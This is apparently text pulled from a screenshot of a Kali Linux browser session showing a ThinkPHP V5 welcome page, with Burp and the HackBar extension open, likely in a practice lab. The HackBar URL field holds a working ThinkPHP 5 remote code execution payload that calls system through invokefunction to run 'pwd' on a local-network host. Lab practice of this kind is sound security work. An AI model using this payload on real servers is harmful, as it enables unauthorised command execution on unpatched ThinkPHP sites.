 localhost:8080/
localhost:8080
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"